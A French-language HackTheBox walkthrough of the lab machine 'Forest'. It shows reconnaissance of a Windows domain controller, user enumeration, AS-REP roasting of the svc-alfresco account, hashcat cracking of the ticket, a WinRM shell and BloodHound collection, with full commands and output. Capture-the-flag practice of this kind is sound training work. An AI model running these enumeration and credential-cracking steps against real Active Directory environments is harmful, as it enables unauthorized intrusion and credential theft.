HackTheBox Walkthrough - Forest¶
Machine ciblée : Forest.
Répertoire : /home/kali/Forest
Temps passé dessus : 15 heures
Changelog du template¶
Version 1.0 - Sep. 2022 : création du template de base
Version 1.1 - Oct. 2022 : Rajout des scan nmap et des commandes de base
Version 1.2 - Nov. 2022 : Rajout des redirection pour éviter les retours d’erreur et du domaine pour être compliant avec TryHackMe
Version 1.3 - Nov. 2022 : Ajout du scan UDP + de l’export vers searchsploit
Version 1.4 - Dec. 2022 : Changement de l’export vers searchsploit pour gagner du temps + rajout des scripts vuln sur le full pour confirmer.
Pour la version 1.5 : Gérer le montage de VPN. [if Tun0 existe and IP ~=~ 10.0.0.X] Rien, sinon lancer le vpn.
Phase 1 : Reconnaissance¶
┌──(kali㉿kali)-[~]
└─$
name="Forest"
repository="/home/kali/$name"
ip="10.10.10.161"
domain='htb'
cd $repository 2&>/dev/null || mkdir $repository && cd $repository
grep "$ip $name ${name}.${domain}" /etc/hosts >/dev/null || echo "$ip $name ${name}.${domain}" | sudo tee -a /etc/hosts
nmap -Pn -A -T5 --top-port 1000 -oN $repository/txt -oX $repository/sploitable $ip
searchsploit --nmap $repository/sploitable
nmap -Pn -A -T5 -p - --script vuln -oN $repository/full -oX $repository/fullsploitable $ip
sudo nmap -Pn -A -T5 -sU -p - -oN $repository/udp -oX $repository/udploitable $ip
searchsploit --nmap $repository/udploitable
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-21 08:34 CET
Nmap scan report for Forest (10.10.10.161)
Host is up (0.061s latency).
Not shown: 989 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-21 07:41:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h46m51s, deviation: 4h37m08s, median: 6m50s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-12-21T07:41:37
|_ start_date: 2022-12-21T07:39:40
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2022-12-20T23:41:34-08:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.41 seconds
On se trouve donc sur une contrôleur de domaine windows. Bon, on va tenter les classiques.
┌──(kali㉿kali)-[~/Forest]
└─$ sudo vi /etc/hosts
10.10.10.161 Forest Forest.htb Forest.htb.local
┌──(kali㉿kali)-[~/Forest]
└─$ smbmap -u '' -H $ip -L
┌──(kali㉿kali)-[~/Forest]
└─$ dig AxFR Forest.htb.local @Forest.htb.local
; <<>> DiG 9.18.8-1-Debian <<>> AxFR Forest.htb.local @Forest.htb.local
;; global options: +cmd
; Transfer failed.
Bon, ça commence bien … On va sortir la ressource magique, la mindmap d’Orange Cyberdefense sur l’AD.
Phase 2 : Analyse¶
Sans aucunes informations¶
On commence sans utilisateurs, on peut quand même faire de l’énumération :
┌──(kali㉿kali)-[~/Forest]
└─$ crackmapexec smb $ip
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
┌──(kali㉿kali)-[~/Forest]
└─$ enum4linux -a -u "" -p "" $ip
=========================================( Target Information )=========================================
Target ........... 10.10.10.161
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
============================( Enumerating Workgroup/Domain on 10.10.10.161 )============================
[E] Can t find workgroup/domain
================================( Nbtstat Information for 10.10.10.161 )================================
Looking up status of 10.10.10.161
No reply from 10.10.10.161
===================================( Session Check on 10.10.10.161 )===================================
[+] Server 10.10.10.161 allows sessions using username '', password ''
================================( Getting domain SID for 10.10.10.161 )================================
Domain Name: HTB
Domain Sid: S-1-5-21-3072663084-364016917-1341370565
[+] Host is part of a domain (not a workgroup)
===================================( OS information on 10.10.10.161 )===================================
[E] Can t get OS info with smbclient
[+] Got OS info for 10.10.10.161 from srvinfo:
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
=======================================( Users on 10.10.10.161 )=======================================
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x2352 RID: 0x478 acb: 0x00000210 Account: HealthMailbox0659cc1 Name: HealthMailbox-EXCH01-010 Desc: (null)
index: 0x234b RID: 0x471 acb: 0x00000210 Account: HealthMailbox670628e Name: HealthMailbox-EXCH01-003 Desc: (null)
index: 0x234d RID: 0x473 acb: 0x00000210 Account: HealthMailbox6ded678 Name: HealthMailbox-EXCH01-005 Desc: (null)
index: 0x2351 RID: 0x477 acb: 0x00000210 Account: HealthMailbox7108a4e Name: HealthMailbox-EXCH01-009 Desc: (null)
index: 0x234e RID: 0x474 acb: 0x00000210 Account: HealthMailbox83d6781 Name: HealthMailbox-EXCH01-006 Desc: (null)
index: 0x234c RID: 0x472 acb: 0x00000210 Account: HealthMailbox968e74d Name: HealthMailbox-EXCH01-004 Desc: (null)
index: 0x2350 RID: 0x476 acb: 0x00000210 Account: HealthMailboxb01ac64 Name: HealthMailbox-EXCH01-008 Desc: (null)
index: 0x234a RID: 0x470 acb: 0x00000210 Account: HealthMailboxc0a90c9 Name: HealthMailbox-EXCH01-002 Desc: (null)
index: 0x2348 RID: 0x46e acb: 0x00000210 Account: HealthMailboxc3d7722 Name: HealthMailbox-EXCH01-Mailbox-Database-1118319013 Desc: (null)
index: 0x2349 RID: 0x46f acb: 0x00000210 Account: HealthMailboxfc9daad Name: HealthMailbox-EXCH01-001 Desc: (null)
index: 0x234f RID: 0x475 acb: 0x00000210 Account: HealthMailboxfd87238 Name: HealthMailbox-EXCH01-007 Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2360 RID: 0x47a acb: 0x00000210 Account: lucinda Name: Lucinda Berger Desc: (null)
index: 0x236a RID: 0x47f acb: 0x00000210 Account: mark Name: Mark Brandt Desc: (null)
index: 0x236b RID: 0x480 acb: 0x00000210 Account: santi Name: Santi Rodriguez Desc: (null)
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x215a RID: 0x468 acb: 0x00020011 Account: SM_1b41c9286325456bb Name: Microsoft Exchange Migration Desc: (null)
index: 0x2161 RID: 0x46c acb: 0x00020011 Account: SM_1ffab36a2f5f479cb Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x2156 RID: 0x464 acb: 0x00020011 Account: SM_2c8eef0a09b545acb Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x2159 RID: 0x467 acb: 0x00020011 Account: SM_681f53d4942840e18 Name: Discovery Search Mailbox Desc: (null)
index: 0x2158 RID: 0x466 acb: 0x00020011 Account: SM_75a538d3025e4db9a Name: Microsoft Exchange Desc: (null)
index: 0x215c RID: 0x46a acb: 0x00020011 Account: SM_7c96b981967141ebb Name: E4E Encryption Store - Active Desc: (null)
index: 0x215b RID: 0x469 acb: 0x00020011 Account: SM_9b69f1b9d2cc45549 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x215d RID: 0x46b acb: 0x00020011 Account: SM_c75ee099d0a64c91b Name: Microsoft Exchange Desc: (null)
index: 0x2157 RID: 0x465 acb: 0x00020011 Account: SM_ca8c2ed5bdab4dc9b Name: Microsoft Exchange Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
=================================( Share Enumeration on 10.10.10.161 )=================================
do_connect: Connection to 10.10.10.161 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.10.161
============================( Password Policy Information for 10.10.10.161 )============================
[+] Attaching to 10.10.10.161 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.10.10.161)
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] HTB
[+] Builtin
[+] Password Info for Domain: HTB
[+] Minimum password length: 7
[+] Password history length: 24
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: 1 day 4 minutes
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
=======================================( Groups on 10.10.10.161 )=======================================
[+] Getting builtin groups:
group:[Account Operators] rid:[0x224]
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Administrators] rid:[0x220]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Print Operators] rid:[0x226]
group:[Backup Operators] rid:[0x227]
group:[Replicator] rid:[0x228]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
group:[RDS Remote Access Servers] rid:[0x23f]
group:[RDS Endpoint Servers] rid:[0x240]
group:[RDS Management Servers] rid:[0x241]
group:[Hyper-V Administrators] rid:[0x242]
group:[Access Control Assistance Operators] rid:[0x243]
group:[Remote Management Users] rid:[0x244]
group:[System Managed Accounts Group] rid:[0x245]
group:[Storage Replica Administrators] rid:[0x246]
group:[Server Operators] rid:[0x225]
[+] Getting builtin group memberships:
Group: Guests (RID: 546) has member: Couldn t lookup SIDs
Group: Pre-Windows 2000 Compatible Access (RID: 554) has member: Couldn t lookup SIDs
Group: Administrators (RID: 544) has member: Couldn t lookup SIDs
Group: Users (RID: 545) has member: Couldn t lookup SIDs
Group: IIS_IUSRS (RID: 568) has member: Couldn t lookup SIDs
Group: Remote Management Users (RID: 580) has member: Couldn t lookup SIDs
Group: System Managed Accounts Group (RID: 581) has member: Couldn t lookup SIDs
Group: Windows Authorization Access Group (RID: 560) has member: Couldn t lookup SIDs
Group: Account Operators (RID: 548) has member: Couldn t lookup SIDs
[+] Getting local groups:
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44d]
[+] Getting local group memberships:
Group: Denied RODC Password Replication Group (RID: 572) has member: Couldn t lookup SIDs
[+] Getting domain groups:
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]
[+] Getting domain group memberships:
Group: 'Domain Computers' (RID: 515) has member: HTB\EXCH01$
Group: 'Domain Guests' (RID: 514) has member: HTB\Guest
Group: '$D31000-NSEL5BRJ63V7' (RID: 1133) has member: HTB\EXCH01$
Group: 'Exchange Trusted Subsystem' (RID: 1119) has member: HTB\EXCH01$
Group: 'Organization Management' (RID: 1104) has member: HTB\Administrator
Group: 'Managed Availability Servers' (RID: 1120) has member: HTB\EXCH01$
Group: 'Managed Availability Servers' (RID: 1120) has member: HTB\Exchange Servers
Group: 'Domain Admins' (RID: 512) has member: HTB\Administrator
Group: 'Group Policy Creator Owners' (RID: 520) has member: HTB\Administrator
Group: 'Enterprise Admins' (RID: 519) has member: HTB\Administrator
Group: 'Exchange Servers' (RID: 1118) has member: HTB\EXCH01$
Group: 'Exchange Servers' (RID: 1118) has member: HTB\$D31000-NSEL5BRJ63V7
Group: 'Domain Users' (RID: 513) has member: HTB\Administrator
Group: 'Domain Users' (RID: 513) has member: HTB\DefaultAccount
Group: 'Domain Users' (RID: 513) has member: HTB\krbtgt
Group: 'Domain Users' (RID: 513) has member: HTB\$331000-VK4ADACQNUCA
Group: 'Domain Users' (RID: 513) has member: HTB\SM_2c8eef0a09b545acb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_ca8c2ed5bdab4dc9b
Group: 'Domain Users' (RID: 513) has member: HTB\SM_75a538d3025e4db9a
Group: 'Domain Users' (RID: 513) has member: HTB\SM_681f53d4942840e18
Group: 'Domain Users' (RID: 513) has member: HTB\SM_1b41c9286325456bb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_9b69f1b9d2cc45549
Group: 'Domain Users' (RID: 513) has member: HTB\SM_7c96b981967141ebb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_c75ee099d0a64c91b
Group: 'Domain Users' (RID: 513) has member: HTB\SM_1ffab36a2f5f479cb
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxc3d7722
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxfc9daad
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxc0a90c9
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox670628e
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox968e74d
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox6ded678
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox83d6781
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxfd87238
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxb01ac64
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox7108a4e
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox0659cc1
Group: 'Domain Users' (RID: 513) has member: HTB\sebastien
Group: 'Domain Users' (RID: 513) has member: HTB\lucinda
Group: 'Domain Users' (RID: 513) has member: HTB\svc-alfresco
Group: 'Domain Users' (RID: 513) has member: HTB\andy
Group: 'Domain Users' (RID: 513) has member: HTB\mark
Group: 'Domain Users' (RID: 513) has member: HTB\santi
Group: 'Privileged IT Accounts' (RID: 1149) has member: HTB\Service Accounts
Group: 'Schema Admins' (RID: 518) has member: HTB\Administrator
Group: 'Exchange Windows Permissions' (RID: 1121) has member: HTB\Exchange Trusted Subsystem
Group: 'Service Accounts' (RID: 1148) has member: HTB\svc-alfresco
Group: 'Domain Controllers' (RID: 516) has member: HTB\FOREST$
==================( Users on 10.10.10.161 via RID cycling (RIDS: 500-550,1000-1050) )==================
[E] Couldn t get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
===============================( Getting printer info for 10.10.10.161 )===============================
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Wed Dec 21 08:58:46 2022
┌──(kali㉿kali)-[~/Forest]
└─$ enum4linux -a -u "guest" -p "" $ip
=========================================( Target Information )===================
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Dec 21 08:58:46 2022
[E] Server doesn t allow session using username 'guest', password ''. Aborting remainder of tests
Ok, ça nous fait un gros rapport et pas grand chose de vraiment intéressant. On peut en conclure deux-trois trucs quand même :
Le domaine possède un serveur exchange.
On a plusieurs utilisateurs :
sebastien, lucinda, andy, mark, santiet un compte de service :svc-alfresco.Le compte de service
svc-alfrescoest sans doute privilégié car il est dans le groupService Accountslui même dansPrivileged IT Accounts.
Avec des logins mais sans mots de passe.¶
On vq d4qbord tester si certains comptes sont en mode « login = mot de passe ». On peut se le permettre car enum4linux nous a montré une politique de blocage des compte inexistante.
┌──(kali㉿kali)-[~/Forest]
└─$ for i in administrator lucinda sebastien andy mark santi svc-alfresco ; echo $i >> ./userlist.txt
┌──(kali㉿kali)-[~/Forest]
└─$ crackmapexec smb $ip -u userlist.txt -p userlist.txt --no-bruteforce
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [-] htb.local\administrator:administrator STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\lucinda:lucinda STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:sebastien STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\andy:andy STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\mark:mark STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\santi:santi STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\svc-alfresco:svc-alfresco STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Forest]
└─$ /home/kali/.local/bin/kerbrute -domain htb.local -users userlist.txt -dc-ip $ip
[*] Vallid user => administrator
[*] Blocked/Disabled user => santi
[*] Vallid user => lucinda
[*] Vallid user => sebastien
[*] Vallid user => andy
[*] Vallid user => mark
[*] Vallid user => santi
[*] Vallid user => svc-alfresco [NOT PREAUTH]
[*] No passwords were discovered :'(
Ok, là on commence à avoir une info ! Le compte de service svc-alfresco n’a pas de préauthentification Kerberos. C’est une « feature » windows qui permet à des mauvais codeurs de mal implémenté une authentification kerberos en gros. Et c’est également une attaque nommée ASPRoasting. On va abuser du fait qu’il n’y ai pas de préauthentification Kerberos pour pouvoir récupérer un ticket. On va pouvoir chercher à devenir utilisateur.
Phase 3 : User¶
N.B Dans le write-up officiel, le créateur de la box explique qu’il s’agit en faite d’une fonctionnalité obligatoire pour lié alfresco à un domain AD. Il s’agit d’une mauvaise implémentation de l’authentification kerberos, et il faut éviter d’utiliser Alfresco de cette façon.
┌──(kali㉿kali)-[~/Forest]
└─$ impacket-GetNPUsers htb.local/svc-alfresco -dc-ip $ip -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:beef9ca2172d5e51fe7350f30708cd26$be6473ed302173aee007e96a4d978465bc8bf324e0bcd6af89fb589a22d94ec279a7fa837c557fac0f5ee84b90f9cfc42336dd4f17b521418338a1680d14cd9ce82e7f8db59fd8dbe363fc16d9c9f6b9c03b1e50e774d5e8aa50428918fd475dec747878b801834bf1e0a40de8e89c511f45f625626442e26ac821e5ad8f9735888c0c9ce9056a28be13fa43894061e51ac7c462b47f9c7e41aac133c500efa664815bfac3790016f8591bd5e859de401acbdc16025587eb6bee5464cd99196eb99cb3317dd199e9a7957e9e21ce690e177f6647aac81b5baad30e30a0fd05d60ad3a1e2869d
┌──(kali㉿kali)-[~/Forest]
└─$ hashcat ./svc-alfresco_ticket /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5asrep$23$svc-alfresco@HTB.LOCAL:e01966b85a1c48f5b2b83d7787e09837$7733318573a34933b153e67799e0ae0e14233266f962f317d6ab297888c98a76e2dda54ec182118ee0f5a662ba9415cc5639ee7befe9fea85e676920e5b5c5b0c508b4022dcd4bd49a07641ca3b3b80db896f671e843e15bf3e78b7ba5d1c9c6784bbdb77fa41327212c8dca93b7fcbb204880297dcafe2d207b2e1eec516bb88c5ba8ca16b645553c2a677fabae6cb8ec58d8fd72b7e4424bc7287651e61e3877a2038336b4e5fe533d6759f2685b33262e45b0ae1772f3497a57295cb306d66c355968cb74a6debe3d1793dfeb1573d642adb9cbf26c05af9e58a90402e35c3ccd33822a52:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:e01966b85a1c48...822a52
Time.Started.....: Wed Dec 21 13:21:41 2022 (2 secs)
Time.Estimated...: Wed Dec 21 13:21:43 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1499.5 kH/s (0.47ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4084736/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s456822 -> s3r3ndipit
Hardware.Mon.#1..: Util: 76%
Started: Wed Dec 21 13:21:37 2022
Stopped: Wed Dec 21 13:21:45 2022
Bon, j’m’attendais pas à ce que ça soit aussi rapide, je pensais devoir faire du rejeu de ticket, mais hashcat a pu craqué le mot de passe. Il faut être un peu habitué à hashcat : l’utilitaire a mis le mot de passe après le hash, donc pour nous, ça rends à peu près au milieu du bloc de code.
On a donc un premier utilisateur : svc-alfresco:s3rvice
┌──(kali㉿kali)-[~/Forest]
└─$ evil-winrm -i $ip -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
ca*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cat ../Desktop/user.txt
63b5f60dd078c8a8ca74117eec0a8d01
Phase 4 : Élévation de privilège¶
Etant donné que l’on a enfin un compte, on va pouvoir lancer le limier sur la trace de l’élévation de privilège. Et quand je dis limier, je parle de bloodhound ! Récupérons les informations :
┌──(kali㉿kali)-[~/Forest]
└─$ bloodhound-python -d htb.local -v --zip -c All -dc forest.htb.local -ns 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
INFO: Found AD domain: htb.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (htb.local:88)] [Errno -3] Temporary failure in name resolution
INFO: Connecting to LDAP server: forest.htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: forest.htb.local
INFO: Found 32 users
INFO: Found 76 groups
INFO: Found 2 gpos
INFO: Found 15 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 00M 31S
INFO: Compressing output into 20221222111554_bloodhound.zip
